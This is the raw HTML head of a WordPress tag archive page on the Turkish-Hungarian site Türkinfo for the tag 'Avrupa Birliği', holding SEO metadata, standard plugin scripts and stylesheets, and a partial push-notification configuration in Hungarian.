

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkinfo.hu/tag/avrupa-birligi/
body_size: 42738
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr-TR" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Avrupa Birliği | Archives Türkinfo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://turkinfo.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"><link rel="apple-touch-icon" sizes="76x76" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://turkinfo.hu/tag/avrupa-birligi/" />
	<link rel="next" href="https://turkinfo.hu/tag/avrupa-birligi/page/2/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://turkinfo.hu/tag/avrupa-birligi/","url":"https://turkinfo.hu/tag/avrupa-birligi/","name":"Avrupa Birliği | Archives Türkinfo","isPartOf":{"@id":"https://turkinfo.hu/turkce/#website"},"primaryImageOfPage":{"@id":"https://turkinfo.hu/tag/avrupa-birligi/#primaryimage"},"image":{"@id":"https://turkinfo.hu/tag/avrupa-birligi/#primaryimage"},"thumbnailUrl":"https://turkinfo.hu/wp-content/uploads/2024/07/pexels-altabena-10142678.jpg","breadcrumb":{"@id":"https://turkinfo.hu/tag/avrupa-birligi/#breadcrumb"},"inLanguage":"tr"},{"@type":"ImageObject","inLanguage":"tr","@id":"https://turkinfo.hu/tag/avrupa-birligi/#primaryimage","url":"https://turkinfo.hu/wp-content/uploads/2024/07/pexels-altabena-10142678.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2024/07/pexels-altabena-10142678.jpg","width":640,"height":427},{"@type":"BreadcrumbList","@id":"https://turkinfo.hu/tag/avrupa-birligi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://turkinfo.hu/turkce/"},{"@type":"ListItem","position":2,"name":"Avrupa Birliği"}]},{"@type":"WebSite","@id":"https://turkinfo.hu/turkce/#website","url":"https://turkinfo.hu/turkce/","name":"Türkinfo","description":"&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turkinfo.hu/turkce/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; akışı" href="https://turkinfo.hu/language/tr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; yorum akışı" href="https://turkinfo.hu/language/tr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; Avrupa Birliği etiket akışı" href="https://turkinfo.hu/tag/avrupa-birligi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turkinfo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=231d20c7b57aff4267526c8b813fb39a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://turkinfo.hu/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://turkinfo.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://turkinfo.hu/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 1px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://turkinfo.hu/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turkinfo.hu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://turkinfo.hu/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://turkinfo.hu/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://turkinfo.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","nonce":"61bf76726d","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://turkinfo.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turkinfo.hu/wp-json/wp/v2/tags/936" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turkinfo.hu/xmlrpc.php?rsd" />

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//turkinfo.hu/?wordfence_lh=1&hid=1A1CC0CD455DF2E46A54EF3D22019935');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://turkinfo.hu");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c18b40bc-fe1e-40ae-a29c-345251eefeab';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Köszönjük, hogy követed a friss híreinket!";
oneSignal_options['path'] = "https://turkinfo.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Szeretnék értesítéseket:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Új cikk van a Türkinfo honlapon!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Új cikk a Türkinfón!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['acceptButtonText'] = "TOVÁBB";
oneSignal_options['promptOptions']['cancelButtonText'] = "NEM SZERETNÉM";
oneSignal_options['promptOptions']['siteName'] = "http://turkinfo.hu/magyar/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Engedélyezem";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Szeretnék értesülni az új cikkekről.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Értesítünk, amint új hír kerül fel az oldalra.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'A böngésződ letiltja az értesítéseket.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Köszönjük a feliratkozást, értesíteni fogunk az új cikkeinkről!';
